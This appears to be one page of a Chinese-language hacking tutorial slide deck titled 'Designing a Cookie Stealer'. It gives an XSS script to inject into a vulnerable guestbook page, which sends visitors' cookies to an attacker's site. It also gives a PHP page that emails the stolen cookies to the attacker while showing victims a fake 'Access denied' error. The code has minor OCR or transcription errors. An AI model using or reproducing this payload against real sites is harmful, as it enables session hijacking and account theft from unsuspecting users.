PSNETLAB
第三章　　– 設計 Cookie 擷取器
H A K T E K V 5
The thing that I can do, is just bowsing and typing
在有漏洞的頁面插入以下 script (例如一個留言板)
Code
<script>
window.open("http://www.Hax0r.com/Cookie.php?Cookies="+document.Cookie);
</script>
(www.Hax0r.com ->　假設這是你的網站)
開啓記事本名爲: Cookie.php
然後複製貼上以下 code:
Code
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<title>Error</title>
<style type="text/css">
<!--
body,td,th {
      color: #FFFFFF;
}
body {
      background-color: #000000;
}
-->
</style></head>
<? Mail('eMail@example.com', 'Cookie stealed ! - thx xyli :)', $Cookies); ?>
<body>
<h2><strong>Error</strong> - <strong>Access denied</strong> for <? echo
$_SERVER["REMOTE_ADDR"]; ?></h2>
</body>
</html>
雖然這看起來並不怎麼樣
但對我們已經夠了
5/13